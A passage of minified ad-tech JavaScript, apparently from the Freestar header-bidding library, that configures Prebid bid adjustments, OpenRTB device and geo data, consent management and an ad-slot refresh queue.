",JSON.stringify(e)),t&&freestar.log(_n,"siteAdjustment : ",t),s&&freestar.log(_n,"networkAdjustment : ",s))}function E_({cpm:i,siteAdjustment:e,networkAdjustment:t,bid:s}){(i&&e||t)&&(freestar.adjustments.isLogged&&freestar.log(_n,"final cpm value : ",i),s.rawCpm=s.cpm,s.adjustedCpm=i,freestar.adjustments.bids.push(at(s)))}function y_(){freestar.adjustments.isLogged&&fsprebid.onEvent(ds,function(i){let e=freestar.adjustments.bids.find(t=>t.requestId===i.requestId);e&&(freestar.log("Bid Adjustment Log: bid response after adjustment",i),freestar.log("Bid Adjustment Log: original bid",e))})}var _n,I_=f(()=>{Xi();Ot();_n="Bid Adjustment Log : "});var Ka,S_=f(()=>{Ka=class{constructor(){this.ext={fs_company:window.freestar.fsdata&&window.freestar.fsdata.companyId||"unknown"}}}});var Hc,$c,qc,Wa,b_=f(()=>{Ye();X();S_();No();Hc=class{constructor(){this.data=[{name:Ls(),ext:{taxonomyname:"iab_content_taxonomy"},segment:A_()}]}},$c=class{constructor(){this.fs_optimized=this.getIsOptimized(window.freestar),this.fs_site=window.freestar.fsdata&&window.freestar.fsdata.siteId||"unknown"}getIsOptimized({config:e={}}){return e&&e.pageSpeedOptimized?e.pageSpeedOptimized:!1}},qc=class{constructor(){this.data=new $c}},Wa=class{constructor(e=""){this.name=window.freestar.fsdata.path||"",this.domain=window.freestar.fsdata.domain||"",this.cat=window.freestar.fsdata.categories||[],this.sectioncat=window.freestar.fsdata.categories||[],this.pagecat=window.freestar.fsdata.categories||[],this.page=window.location.href||"",this.mobile=e===_e?1:0,this.ref=document.referrer||"",this.content=new Hc,this.ext=new qc,this.publisher=new Ka}}});var Qa,w_=f(()=>{fe();Qa=class{constructor(){this.id=window.freestar.msg.fpc||""}isValid(){return this.id&&this.id.length&&this.id!==to}}});var Ja,T_=f(()=>{Ja=class{clean(){for(let e in this)typeof this[e]=="string"&&this[e].length===0&&delete this[e]}}});var lr,Yc=f(()=>{T_();lr=class extends Ja{constructor(){super(),this.region=this.getRegion(),this.city=this.getCity(),this.country=this.getCountry(),this.ext={},this.clean()}getLocObj(){return window.freestar.locData?window.freestar.locData:!1}getRegion(){return this.region!==void 0?this.region:this.getLocObj().state||""}getCity(){return this.city!==void 0?this.city:this.getLocObj().city||""}validateCountryISO(e){return e.length===2?e:!1}getCountry(){return this.country!==void 0&&this.validateCountryISO(this.country)?this.country:this.getLocObj().iso&&this.validateCountryISO(this.getLocObj().iso)?this.getLocObj().iso:""}}});var jc,Za,v_=f(()=>{fe();Yc();jc=class{constructor(){this.types={unknown:0,mobile:1,desktop:2,ctv:3,phone:4,tablet:5,connectedDevice:6,"set-top-box":7}}getType(){if(window.freestar.deviceInfo&&window.freestar.deviceInfo.device){if(window.freestar.fsdata.siteId===6324||window.freestar.fsdata.siteId===7327)return this.types.ctv;let{type:e="unknown"}=window.freestar.deviceInfo.device;if(e&&this.types[e])return this.types[e]}return this.types.unknown}},Za=class{constructor(){this.ua=this.fetchFromDeviceInfo("ua"),this.geo=new lr({}),this.dnt=this.getUserDNTStatus(),this.devicetype=new jc().getType(),this.make=this.getMobileDeviceInfo("vendor"),this.model=this.getMobileDeviceInfo("model"),this.os=this.getOSInfo("name"),this.osv=this.getOSInfo("version")}getUserDNTStatus(){return window.freestar.msg.fpc===to?1:0}getOSInfo(e){return this.fetchFromDeviceInfo("os")[e]||""}fetchFromDeviceInfo(e){return window.freestar&&window.freestar.deviceInfo&&window.freestar.deviceInfo[e]?window.freestar.deviceInfo[e]:""}getMobileDeviceInfo(e){return this.fetchFromDeviceInfo("device")[e]||""}}});var Kc,Xa,R_=f(()=>{Kc=class{constructor(){window.freestar.fsdata.topLevelStoredRequestId&&(this.storedrequest={id:window.freestar.fsdata.topLevelStoredRequestId})}},Xa=class{constructor(){this.prebid=new Kc}}});var Wc=Wi((yk,x_)=>{"use strict";var aw=function(e){return dw(e)&&!lw(e)};function dw(i){return!!i&&typeof i=="object"}function lw(i){var e=Object.prototype.toString.call(i);return e==="[object RegExp]"||e==="[object Date]"||uw(i)}var cw=typeof Symbol=="function"&&Symbol.for,fw=cw?Symbol.for("react.element"):60103;function uw(i){return i.$$typeof===fw}function hw(i){return Array.isArray(i)?[]:{}}function En(i,e){return e.clone!==!1&&e.isMergeableObject(i)?cr(hw(i),i,e):i}function pw(i,e,t){return i.concat(e).map(function(s){return En(s,t)})}function mw(i,e){if(!e.customMerge)return cr;var t=e.customMerge(i);return typeof t=="function"?t:cr}function gw(i){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(i).filter(function(e){return Object.propertyIsEnumerable.call(i,e)}):[]}function C_(i){return Object.keys(i).concat(gw(i))}function O_(i,e){try{return e in i}catch(t){return!1}}function _w(i,e){return O_(i,e)&&!(Object.hasOwnProperty.call(i,e)&&Object.propertyIsEnumerable.call(i,e))}function Ew(i,e,t){var s={};return t.isMergeableObject(i)&&C_(i).forEach(function(r){s[r]=En(i[r],t)}),C_(e).forEach(function(r){_w(i,r)||(O_(i,r)&&t.isMergeableObject(e[r])?s[r]=mw(r,t)(i[r],e[r],t):s[r]=En(e[r],t))}),s}function cr(i,e,t){t=t||{},t.arrayMerge=t.arrayMerge||pw,t.isMergeableObject=t.isMergeableObject||aw,t.cloneUnlessOtherwiseSpecified=En;var s=Array.isArray(e),r=Array.isArray(i),n=s===r;return n?s?t.arrayMerge(i,e,t):Ew(i,e,t):En(e,t)}cr.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce(function(s,r){return cr(s,r,t)},{})};var yw=cr;x_.exports=yw});var P_,ed,D_=f(()=>{b_();w_();v_();Yc();R_();P_=vs(Wc()),ed=class{constructor(e=""){let t=window.freestar.config.ortb2||{};this.site=this.merge(t.site,new Wa(e)),this.user=this.merge(t.user,new Qa),this.device=this.merge(t.device,new Za),this.geo=this.merge(t.geo,new lr),this.ext=this.merge(t.ext,new Xa);let{enableClientBlocking:s,enableClientCategoryBlocking:r,badv:n,bcat:o}=window.freestar.fsdata.ortb||{};s&&(this.badv=n),r&&(this.bcat=o)}merge(e={},t){return(0,P_.default)(t,e)}}});function ms(i=window.freestar.locData){return i?Vr.includes(i.iso)||i.state==="QC":!1}var N_,Iw,td=f(()=>{fe();N_=i=>{Iw()?window.__tcfapi("getTCData",2,(e,t)=>t&&e.tcString?i(e.tcString):i(null)):i(null)},Iw=()=>!!window.__tcfapi});function M_(i){if(i==="true")return!0;if(i==="false")return!1}function id(i,e,t,s){let r=t&&t.length,n=(s==null?void 0:s.asi)&&(s==null?void 0:s.sid);if(e===mt&&!r&&!n)return;let o=e===mt&&!r&&n,a=o?s.asi:hi,d=o?s.sid:`${i}`;return{ver:"1.0",complete:1,nodes:[{asi:a,sid:d,hp:1}]}}var sd=f(()=>{fe()});var L_,k_=f(()=>{L_={maxTopicCaller:3,bidders:[{bidder:"pubmatic",iframeURL:"https://ads.pubmatic.com/AdServer/js/topics/topics_frame.html",expiry:7},{bidder:"openx",iframeURL:"https://pa.openx.net/topics_frame.html",expiry:7}]}});var tt=f(()=>{gs()});function B_(i){var e,t;if(i!=null&&i.adUnitCode){let s=null,r=!1;try{s=(t=(e=freestar.refreshLibrary)==null?void 0:e[i.adUnitCode])==null?void 0:t.dataRefreshId}catch(n){freestar.log(1,`Error: ${n}`)}if(s){let n=0,o=RegExp(s,"g");return freestar.refreshSlots.forEach((a,d)=>{o.test(a.refreshId)&&(n=d,r=!0)}),freestar.refreshSlots.splice(n,1),r}return r}else return!1}function Sw({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:s,placement:r,bid:n}){__({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:s,placement:r,bid:n});let o=e,a=$("manipulate-cpm"),d=$("manipulate-bidder");if(a&&d&&i===d||a)return a;function c({adj:u,value:p}){let m=(100-u)/100,E=Number(p*m).toFixed(8);return parseFloat(E)}function h({bidder:u,placement:p}){let m=p.networks.filter(function(E){if(u===E.slug&&E.placementLevelBidAdjustment&&E.placementLevelBidAdjustment>0)return E})[0];return m?m.placementLevelBidAdjustment:0}if(s&&s>0&&(o=c({adj:s,value:o})),t&&t>0&&(o=c({adj:t,value:o})),i&&r&&r.networks&&r.networks.length){let u=h({bidder:i,placement:r});u&&u>0&&(o=c({adj:u,value:o}))}return E_({cpm:o,siteAdjustment:t,networkAdjustment:s,bid:n}),o}function bw({network:i}){let{id:e}=i,t=i.networkBidAdjustment||0;if(freestar.networkMap&&e){let s=freestar.networkMap[e];t=s&&s.bidAdjustment&&Number(s.bidAdjustment)&&s.bidAdjustment>0?s.bidAdjustment:i.networkBidAdjustment||0}return t}function F_(i){Lt[i.slug]||(Lt[i.slug]={bidCpmAdjustment:function(e,t){let s=re({name:we({slotId:t.adUnitCode})}),r=Sw({bidder:i.slug,cpm:e,siteAdjustment:i.bidAdjustment,networkAdjustment:bw({network:i}),placement:s,bid:t});return r||e}})}function ww({enableSendAllBids:i,useTargetingKeys:e}){let t={};return e&&(t.allowTargetingKeys=["key1"]),i||(t.alwaysIncludeDeals=!0),t}var bt,yn,Qc,Lt,Aw,At,Jc=f(()=>{m_();or();fe();ja();Ze();X();Fe();I_();ps();Co();D_();he();td();sd();lt();k_();Ot();k();N();mo();tt();bt={},yn=[],Qc=null;bt.initiate=()=>{var i=window.fsprebid||{};return i.que=i.que||[],i.retries=0,i};Lt={};bt.setNetworks=()=>{Qc=new Si,p_(),freestar.fsdata.networks.forEach(e=>{Vc(e),F_(e)}),freestar.fsdata.placements.filter(e=>e.networks.length).forEach(function(e){e.networks.forEach(t=>{Vc(t),F_(t)})})};bt.getBidderSettings=()=>{let i=dr({freestar});Lt.standard={alwaysUseBid:!1,adserverTargeting:[{key:i.bidder,val:function(e){return ne(e.bidderCode)}},{key:i.adid,val:function(e){return e.adId}},{key:i.pb,val:function(e){return freestar.fsdata.priceGranularity==="medium"?e.pbMg:freestar.fsdata.priceGranularity==="high"?e.pbHg:freestar.fsdata.priceGranularity==="auto"?e.pbAg:freestar.fsdata.priceGranularity==="dense"?e.pbDg:e.adUnitCode&&e.cpm&&e.cpm>2&&freestar.gamMap[e.adUnitCode]&&freestar.gamMap[e.adUnitCode]===!0?g_({cpm:e.cpm}):e.pbCg}},{key:i.size,val:function(e){return e.size}},{key:i.format,val:function(e){return e.mediaType}},{key:"custom_bidder_size",val:function(e){return[ne(e.bidder),e.size].join("_")}},{key:"freestar_domain",val:function(){return freestar.fsdata.domain||location.domain}},{key:"freestar_path",val:function(){return location.pathname}},{key:i.auction_id,val:function(e){return`${e.auctionId}`}},{key:i.source,val:function(e){return e.source}}]},(freestar.fsDfpId||freestar.fsDevDfpId||freestar.fsdata.useFsAdserverTargetingKeys)&&Lt.standard.adserverTargeting.push({key:"fspbg",val:"fs_universal"}),Lt.concert&&(Lt.concert.storageAllowed=!0),Lt.criteo&&(Lt.criteo.storageAllowed=!0),Lt.taboola&&(Lt.taboola.storageAllowed=!0)};bt.setBidderSettings=()=>{fsprebid.bidderSettings=Lt};Aw=()=>{if(window.freestar.fsdata.priceGranularity)if(window.freestar.fsdata.priceGranularity.length>6)try{return JSON.parse(freestar.fsdata.priceGranularity)}catch(e){window.freestar.log(10,`Error parsing priceGranularity ${e}`)}else return window.freestar.fsdata.priceGranularity;return{buckets:window.freestar.fsDfpId||window.freestar.fsDevDfpId||window.freestar.fsdata.useFsAdserverTargetingKeys?pl.v2:pl.v1}};bt.setEventListeners=()=>{y_(),fsprebid.onEvent(Mo,function(e){freestar.performanceLogger.logMark({markerName:Pe.pubfigPrebidAuctionInit}),e.adUnitCodes.forEach(t=>{freestar.bidsWon[t]&&delete freestar.bidsWon[t]})}),fsprebid.onEvent(ds,function(e){var s;let t=freestar.adjustments.bids.find(r=>r.requestId===e.requestId);e.rawCpm=(s=t==null?void 0:t.cpm)!=null?s:e.cpm});let i=[l.ANALYTICS,l.BID_WON_ANALYTICS_EVENT_FACTORY];if(freestar.allowBidResponseCollection&&i.push(l.BID_RESPONSE_ANALYTICS_EVENT_FACTORY),Promise.all(i.map(e=>G.instance.resolve(e))).then(([e,t,s])=>{fsprebid.onEvent(ds,r=>{r.adUnitCode&&Al({bidder:ne(r.bidderCode),adUnitCode:r.adUnitCode}),B_(r),s&&e.track(s.create(r))}),fsprebid.onEvent(Us,r=>{r.adUnitCode&&Al({bidder:ne(r.bidderCode),adUnitCode:r.adUnitCode});let n=B_(r);r.bidderRefresh=n,e.track(t.create(r))})}),G.instance.resolve(l.ANALYTICS).then(e=>{var t;fsprebid.onEvent(kp,s=>{setTimeout(()=>{s.forEach(r=>{e.track(new ta(r))})},50)}),(t=window.freestar.fsdata.ortb)!=null&&t.enableClientBlockingLogs&&window.fsprebid.onEvent(Bp,s=>{e.track(new J({eventName:s.rejectionReason?s.rejectionReason.toUpperCase().replace(/ /g,"_"):"UNKNOWN",eventType:"BID_REJECTED",data:s}))})}),freestar.allowBidRequestedCollection){let e=[l.ANALYTICS,l.BID_REQUESTED_ANALYTICS_EVENT_FACTORY];Promise.all(e.map(t=>G.instance.resolve(t))).then(([t,s])=>{fsprebid.onEvent(Lp,r=>{t.track(s.create(r))})})}};bt.setSChain=()=>{let{companyId:i="",schain:e}=window.freestar.fsdata,t=id(i,e==null?void 0:e.type,e==null?void 0:e.bidderOverrides,e==null?void 0:e.defaultNode);t&&window.fsprebid.setBidderConfig({bidders:t_(Qc),config:{schain:{validation:"strict",config:t}}},!0)};bt.settingConfig=(i,e,t)=>{var u,p,m,E,S,I,g,y;let s=Aw(),r=freestar.fsdata.useFsAdserverTargetingKeys||$("use-fs-adserver-targeting-keys"),n=window.freestar.deviceInfo&&window.freestar.deviceInfo.device.type||"",o=!!((p=(u=window.freestar)==null?void 0:u.fsdata)!=null&&p.enableSendAllBidsToAdServer),a={performanceMetrics:!1,targetingControls:ww({enableSendAllBids:o,useTargetingKeys:r}),ortb2:new ed(n),rubicon:{singleRequest:!0},bidderTimeout:window.freestar.fsdata.timeout||1500,userSync:{aliasSyncEnabled:!0,auctionDelay:100,enableOverride:!1,filterSettings:{all:{bidders:"*",filter:"include"}},userIds:[],syncDelay:100,syncEnabled:!0,syncsPerBidder:8,topics:L_},enableTIDs:!0,consitentTIDs:!0,enableSendAllBids:o,priceGranularity:s,bidderSequence:"random",pageUrl:`${window.location.protocol}//${window.location.host}`,useBidCache:!0,minBidCacheTTL:60,eventHistoryTTL:60,gptPreAuction:{enabled:!0,customPbAdSlot:function(P,D=`/${zt}`){let{appendDivIdToGpid:H=!0}=freestar.fsdata,z=D;return H&&(z+="/"+P),freestar.log({title:"GPID"},"Payload is:",z),z},mcmEnabled:!0},firstPartyData:{skipEnrichments:!0},cache:{url:"https://prebid.adnxs.com/pbc/v1/cache",ignoreBidderCacheKey:!0}};a.userSync.userIds=t.prebidNonRealTimeProvidersConfig,e.getBypassFirstAuction()||(e.getS2sBidders(Qc).forEach(D=>{yn.includes(D)||yn.push(D)}),yn.length&&(window.freestar.log(49,"Setting s2sconfig..."),a.s2sConfig={accountId:"d0cd3243-716f-4f9c-b074-f72637de26f3",enabled:!0,bidders:yn,timeout:window.freestar.fsdata.timeout,adapter:"prebidServer",endpoint:"https://s2s.t13.io/openrtb2/auction",syncEndpoint:"https://s2s.t13.io/cookie_sync",cookieSet:!1,cookiesetUrl:"",allowUnknownBidderCodes:!0})),t.realtimeProviders.prebidAnalyticProviders.forEach(P=>{i.enableAnalytics(P)}),ms(window.freestar.locData)&&(a.consentManagement=a.consentManagement||{},a.consentManagement.gdpr={cmpApi:"iab",timeout:1200,allowAuctionWithoutConsent:!1},(E=(m=window.freestar)==null?void 0:m.consentLibrary)!=null&&E.gpp&&(a.consentManagement=a.consentManagement||{},a.consentManagement.gpp={cmpApi:"iab",timeout:1200})),Ut(window.freestar.locData)&&((I=(S=window.freestar)==null?void 0:S.consentLibrary)!=null&&I.gpp?(a.consentManagement=a.consentManagement||{},a.consentManagement.gpp={cmpApi:"iab",timeout:1200}):(y=(g=window.freestar)==null?void 0:g.consentLibrary)!=null&&y.usp&&(a.consentManagement=a.consentManagement||{},a.consentManagement.usp={cmpApi:"iab",timeout:1200}));let{enableClientBlocking:d,enableClientCategoryBlocking:c,enableClientBlockingUnknown:h}=window.freestar.fsdata.ortb||{};(d||c)&&(a.bidResponseFilter={cat:{enforce:c,blockUnknown:!!h},adv:{enforce:d,blockUnknown:!!h},attr:{enforce:!1,blockUnknown:!1},mediaTypes:{enforce:!1,blockUnknown:!1}}),i.setConfig(a)};bt.analytics=i=>{i.enableAnalytics([{provider:"freestar",options:{}}])};bt.enableTIDs=()=>{window.fsprebid.setConfig({enableTIDs:!0})};bt.enableRTDProviders=i=>{fsprebid.mergeConfig({realTimeData:{auctionDelay:50,dataProviders:i.realtimeProviders.getRtdProvidersConfig()}})};bt.updateTimeouts=({bidderTimeout:i,s2sTimeout:e})=>{let t={bidderTimeout:i};yn.length&&(t.s2sConfig={timeout:e||i*.75}),window.fsprebid.mergeConfig(t),window.freestar.fsdata.timeout=i};At=bt});var rd,Zc=f(()=>{rd=({elementId:i})=>document.getElementById(i)&&i.indexOf("_fs-sf")===-1});var nd,Xc=f(()=>{nd=class{constructor({logger:e,delayMs:t=0}){this._logger=e,this._delayMs=t,this._queue=[],this._isProcessing=!1,this._processingTimeouts=new Set,this._queuedElementIds=new Set}enqueue(e){if(this._queuedElementIds.has(e.elementId)){this._logger.log(`Skipping duplicate queue entry for ${e.elementId}`);return}this._queue.push(e),this._queuedElementIds.add(e.elementId),this._logger.log(`Queued refresh for ${e.elementId}. Queue size: ${this._queue.length}`),this._isProcessing||this._processQueue()}_processQueue(){return w(this,null,function*(){if(!this._isProcessing){for(this._isProcessing=!0;this._queue.length>0;){let e=this._queue[0];try{this._logger.log(`Processing refresh for ${e.elementId}`),e.refreshFn(),this._queue.length>0&&this._delayMs>0&&(this._logger.log(`Delaying refresh for ${e.elementId} for ${this._delayMs}ms`),yield this._delay(this._delayMs)),this._queue.shift(),this._queuedElementIds.delete(e.elementId)}catch(t){this._logger.error(`Error processing refresh for ${e.elementId}:`,t),this._queuedElementIds.delete(e.elementId),this._queue.shift()}}this._isProcessing=!1}})}_delay(e){return new Promise(t=>{let s=setTimeout(()=>{this._processingTimeouts.delete(s),t()},e);this._processingTimeouts.add(s)})}clear(){this._queue=[],this._queuedElementIds.clear(),this._isProcessing=!1,this._processingTimeouts.forEach(e=>{clearTimeout(e)}),this._processingTimeouts.clear(),this._logger.log("Refresh queue cleared")}get size(){return this._queue.length}get isProcessing(){return this._isProcessing}}});var od,U_=f(()=>{k();N();ze();h_();Ya();X();os();rr();Mt();qt();ti();Jc();Zc();We();Xc();od=class{constructor({renderBidMidwayManager:e,logger:t,dispensaryData:s,refreshers:r,globalRefreshUserIDsState:n,gamManager:o,freestar:a,win:d,eventBus:c,refreshLibrary:h}){_(this,"_counterEventsConfig",[{thresholdPercentageFrom:.75,thresholdPercentageTo:.85,handler:({elementId:e,refreshLibraryItem:t})=>{t.checkingForBid=!1,!(t.hasPrefetchCalled||!t.canBeRefreshed()||!t.isVisibilityThresholdMet())&&(t.hasPrefetchCalled=!0,this._prefetchBids({elementId:e,refreshLibraryItem:t}))}},{thresholdPercentageFrom:.8,handler:({elementId:e,refreshLibraryItem:t})=>{if(!ns({siteId:this._dispensaryData.fsdata.siteId,placement:t.placement})&&!hs(t.placement)){let s=(t.timesRefreshed||0)+1;Dt().prefetchFloorsData({placement:t.placement,slotId:e,timesRefreshed:s})}}},{thresholdPercentageFrom:.8,handler:({refreshLibraryItem:e})=>{var t;this._globalRefreshUserIDsState.allowed()&&((t=e.refreshUserIds)!=null&&t.requiresRefresh)&&(e.refreshUserIds.refresh(),this._globalRefreshUserIDsState.updateLastRefreshTime())}},{thresholdPercentageFrom:1,handler:({elementId:e,refreshLibraryItem:t})=>{!t.canBeRefreshed()||!t.isVisibilityThresholdMet()||(this._refresh({elementId:e,refreshLibraryItem:t}),t.hasPrefetchCalled=!1,t.refreshUserIds.reset())}}]);_(this,"_isTimeoutUpdatedForSubsequentAuctions",!1);_(this,"_handleIntersection",e=>{e.forEach(t=>{let{isIntersecting:s,intersectionRatio:r}=t,{id:n}=t.target;this._refreshLibrary.updateLibraryItem({slotId:n,attributes:{intersectionRatio:s?r:0}}),this._eventBus.emit(sr,{id:n,isIntersecting:s,intersectionRatio:r})})});_(this,"_checkRefreshCap",()=>{let[e]=Object.values(this._refreshLibrary.items),{slotsCombinedRefreshCap:t}=this._dispensaryData.fsdata;if(!e||t===0)return;let s=t||f_;e.constructor.totalRefreshes>=s&&(this._logger.log(`Max refresh cap reached. Total Refreshes: ${e.constructor.totalRefreshes}, Cap: ${s}`),this._refreshLibrary.toggleRefreshForAll({disableRefresh:!0}))});this._renderBidMidwayManager=e,this._gamManager=o,this._window=d,this._freestar=a,this._eventBus=c,this._refreshLibrary=h,this._dispensaryData=s,this._logger=t,this._logger.setContext(ar),this._logger.setLevel(50),this._currentUrl=d.location.href,this._globalRefreshUserIDsState=n,this._observedElements=new Set,this._intervalId=null,this._freestar.refreshSlots=this.refreshSlots=[],this._refreshers=r,this._refreshQueue=new nd({logger:this._logger,delayMs:this._dispensaryData.fsdata.refreshQueueDelay||0}),this._subscribeToEvents(),this._attachIntersectionObserver(),this._populateCounterEventsConfig(),this._startPolling()}_populateCounterEventsConfig(){var e;this._dispensaryData.fsdata.enableMidwayRender!==!1&&((e=this._counterEventsConfig)==null||e.unshift({thresholdPercentageFrom:.5,thresholdPercentageTo:.75,handler:({elementId:t,refreshLibraryItem:s})=>{s.checkingForBid||!s.canBeRefreshed()||!s.isVisibilityThresholdMet()||(s.checkingForBid=!0,this._renderBidMidwayManager.renderAd({elementId:t}))}}))}disableForItem({slotId:e,placementName:t}){this._refreshLibrary.toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:!0})}enableForItem({slotId:e,placementName:t}){this._refreshLibrary.toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:!1})}disable(){this._refreshLibrary.toggleRefreshForAll({disableRefresh:!0}),this._refreshQueue.clear()}enable(){this._refreshLibrary.toggleRefreshForAll({disableRefresh:!1})}pause(){this._refreshLibrary.updateAllItems({attributes:{pauseRefresh:!0}})}resume(){this._refreshLibrary.updateAllItems({attributes:{pauseRefresh:!1}})}addToLibrary({elementId:e}){let t=this._refreshLibrary.addToLibrary({elementId:e});if(!t)return;let s=this._window.document.getElementById(t.observedElementId);return s||(s=this._createObservedElement({targetElementId:e,observedElementId:t.observedElementId})),this._addToObserver(s),t}_createObservedElement({targetElementId:e,observedElementId:t}){let s=this._window.document.getElementById(e),r=this._window.document.createElement("div");return r.id=t,r.style.width="1px",r.style.height="0px",s.after(r),r}refresh({elementIds:e}={}){this._logger.log(["freestar.refresh: ",e]),e=e!=null?e:this._gamManager.instance.pubads().getSlots().map(({getSlotElementId:t})=>t()),e.forEach(t=>{if(!rd({elementId:t}))return;let s=this._refreshLibrary.getRefreshLibraryItem({slotId:t});s||(s=this.addToLibrary({elementId:t})),s&&this._refresh({elementId:t,refreshLibraryItem:s})})}refreshAll(){this._logger.log("freestar.refreshAllSlots");let e=this._gamManager.instance.pubads().getSlots();e==null||e.forEach(t=>{let s=t.getSlotElementId(),r=this._refreshLibrary.getRefreshLibraryItem({slotId:s});r!=null&&r.canBeRefreshed()&&this._refresh({elementId:s,refreshLibraryItem:r})})}refreshAllVisible(){let e=this._gamManager.instance.pubads().getSlots();e==null||e.forEach(t=>{let s=t.getSlotElementId(),r=this._refreshLibrary.getRefreshLibraryItem({slotId:s});r!=null&&r.isVisibilityThresholdMet()&&(r!=null&&r.canBeRefreshed())&&this._refresh({elementId:s,refreshLibraryItem:r})})}removeFromLibrary({elementId:e}){this._refreshLibrary.removeFromLibrary({elementId:e}),this._observedElements.delete(e);let t=this._window.document.getElementById(e);!this._observer||!t||this._observer.unobserve(t)}_eventMatchesDirectAdRefresh(e){return["advertiserId","campaignId","lineItemId","creativeId"].some(t=>{let s=e[t];return s!=null&&this._dispensaryData.fsdata.directAdRefreshTargeting.includes(s.toString())?(this._logger.log(1,`found ${t} ${s} in directAdRefreshTargeting, setting refresh ${this._dispensaryData.fsdata.directAdRefreshRate}.`),!0):!1})}setDirectAdRefresh(e){let t=this._dispensaryData.fsdata.directAdRefreshRate;this._refreshLibrary.updateLibraryItem({slotId:e,attributes:{refreshTime:t>0?t:-1,disableRefresh:t<=0}})}_subscribeToEvents(){this._gamManager.instance.pubads().addEventListener(ke,e=>{var t,s;try{this._dispensaryData.fsdata.customDirectAdRefresh&&this._eventMatchesDirectAdRefresh(e)&&this.setDirectAdRefresh(e.slot.getSlotElementId())}catch(r){}try{let r=e==null?void 0:e.slot,n=(t=r==null?void 0:r.getSlotElementId)==null?void 0:t.call(r),o=((s=r==null?void 0:r.getTargeting)==null?void 0:s.call(r,"fsrefresh"))||[],a=parseInt(o[0]||"0",10);n&&a>0&&this._eventBus.emit(La,{elementId:n,refreshCount:a})}catch(r){}}),this._gamManager.instance.pubads().addEventListener(xt,e=>{xs(e.slot.getSlotElementId())}),this._eventBus.subscribe(tr,({payload:{elementId:e,elementIds:t}})=>{t||(t=[e]),t.forEach(s=>{this.addToLibrary({elementId:s})})}),this._eventBus.subscribe(er,({payload:{elementId:e}})=>{this.removeFromLibrary({elementId:e})}),this._eventBus.subscribe(ir,()=>{this._clearLibrary()}),this._eventBus.subscribe(Ma,({payload:{elementId:e}})=>{this._refreshLibrary.updateLibraryItem({slotId:e,attributes:{hasIntersectLazyAd:!0}})})}_clearLibrary(){this._refreshLibrary.clearLibrary(),this._refreshQueue.clear()}_addToObserver(e){this._observer&&(this._observer.observe(e),this._observedElements.add(e.id))}_attachIntersectionObserver(){"IntersectionObserver"in this._window&&(this._observer=new this._window.IntersectionObserver(this._handleIntersection,a_))}_startPolling(){this._intervalId||(this._intervalId=this._window.setInterval(()=>{var s,r;if(this._observedElements.forEach(n=>{if(!this._refreshLibrary.getRefreshLibraryItem({slotId:n})){this._observedElements.delete(n);let o=this._window.document.getElementById(n);o&&this._observer.unobserve(o)}}),this._window.document.hidden)return;let e=this._dispensaryData.fsdata.enableRefreshOutOfFocus===void 0?!0:!!this._dispensaryData.fsdata.enableRefreshOutOfFocus;if(!this._window.document.hasFocus()&&!e)return;let t=!1;(this._currentUrl!==this._window.location.href||this._placementsChangedViaUrl!==this._refreshLibrary.count)&&(t=!0,this._placementsChangedViaUrl=this._refreshLibrary.count,this._currentUrl=this._window.location.href);for(let n in this._refreshLibrary.items){let o=this._window.document.getElementById(n);if(!(o!=null&&o.id))continue;let a=this._refreshLibrary.getRefreshLibraryItem({slotId:n});a!=null&&a.canIncrementCounter()&&(a.incrementCounter(),this._counterEventsConfig.forEach(({thresholdPercentageFrom:d,thresholdPercentageTo:c,handler:h})=>{let u=a.refreshTime*d,p=c?a.refreshTime*c:null;a.refreshCounter>=u&&(!p||a.refreshCounter<p)&&h({refreshLibraryItem:a,elementId:n})}),(!this._observedElements.has(n)||t)&&(this._observedElements.add(n),(s=this._observer)==null||s.unobserve(o),(r=this._observer)==null||r.observe(o)))}},d_))}_prefetchBids(s){return w(this,arguments,function*({elementId:e,refreshLibraryItem:t}){this._isTimeoutUpdatedForSubsequentAuctions||(At.updateTimeouts({bidderTimeout:c_}),this._isTimeoutUpdatedForSubsequentAuctions=!0);let r=t.placement,n=this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e);this._gamManager.setSlotTargeting({slot:n,key:"fs_uuid",value:Se()}),t.isCounterStopped=!0,r&&!ns({siteId:this._dispensaryData.fsdata.siteId,placement:r})&&!hs(r)&&(t.timesRefreshed+=1,yield Dt().getFloorsData({placement:r,slotId:e,callback:({result:o})=>{t.timesRefreshed-=1,o&&n&&(this._gamManager.setSlotTargeting({slot:n,value:o}),freestar.log({title:"FLOORS"},e,"Refreshed floors value.",o))}})),ee().refreshData(),t.isCounterStopped=!1;for(let o of this._refreshers)if(o.shouldRefresh({elementId:e,placement:r,refreshLibraryItem:t})){o.fetchBids({elementId:e,placement:r,refreshLibraryItem:t}),this._logger.log(`Making bid ahead of time ${e}`);break}})}_refresh({refreshLibraryItem:e,elementId:t}){this._refreshQueue.enqueue({elementId:t,refreshLibraryItem:e,refreshFn:()=>this._executeRefresh({elementId:t,refreshLibraryItem:e})})}_executeRefresh(s){return w(this,arguments,function*({refreshLibraryItem:e,elementId:t}){let r=e.placement;e.refreshCounter=1,e.timesRefreshed+=1;for(let n of this._refreshers)if(n.shouldRefresh({elementId:t,placement:r,refreshLibraryItem:e})){n.refresh({elementId:t,placement:r,refreshLibraryItem:e});break}this._checkRefreshCap()})}resetCapCounter(){let[e]=Object.values(this._refreshLibrary.items);e&&(e.constructor.totalRefreshes=0,this._logger.log("Resetting refresh cap counter"))}};b.class(od,{token:l.AD_REFRESHER,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.DISPENSARY_DATA,l.EVENT_BUS,l.LOGGER,l.RENDER_BID_MIDWAY,l.GLOBAL_REFRESH_USER_IDS_STATE,l.GAM_MANAGER,l.REFRESH_LIBRARY,l.DEFAULT_REFRESHER,{token:l.SUPERFLEX_REFRESHER,optional:!0},{token:l.STICKY_FOOTER_REFRESHER,optional:!0},l.AD_BLOCK],factory:e=>w(void 0,[e],function*({dependencies:i}){if(i.adBlock.adBlockerDetected)return new gn(i,"Ad refresh is disabled when Ad blocker is on");let{isRefreshAllowed:t}=ee().determineAdRefreshBehavior();if(!t)return new gn(i);let s=[i.defaultRefresher];return i.stickyFooterRefresher&&s.unshift(i.stickyFooterRefresher),i.superflexRefresher&&s.unshift(i.superflexRefresher),new od(V(A({},i),{refreshers:s}))})})});var 